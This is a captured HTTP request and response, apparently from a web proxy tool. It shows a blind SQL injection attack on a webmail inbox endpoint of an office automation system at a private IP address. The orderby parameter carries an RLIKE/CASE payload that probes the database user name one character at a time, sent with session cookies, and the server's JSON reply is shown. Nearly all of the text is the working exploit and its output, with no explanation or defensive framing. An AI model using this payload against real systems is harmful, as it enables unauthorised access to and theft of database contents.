 Request

Raw Params Headers Hex

GET
/general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=1 RLIKE (SELECT (CASE WHEN (substr(user(),1,1)=0x72) THEN 1 ELSE 0x28 END))&pagelimit=10&tag=&timestamp=1598069103&total= HTTP/1.1
Host: 192.168.77.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=4n4mchldnh7enre8clo3a0q447; USER_NAME_COOKIE=test; OA_USER_ID=65; SID_65=f34f924c
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1

Response

Raw Headers Hex

HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Sep 2020 03:31:44 GMT
Content-Type: application/json; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-UA-Compatible: IE=10
renderer: webkit
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 62

{"timestamp":"1598069103","curnum":0,"pagenum":null,"data":[]}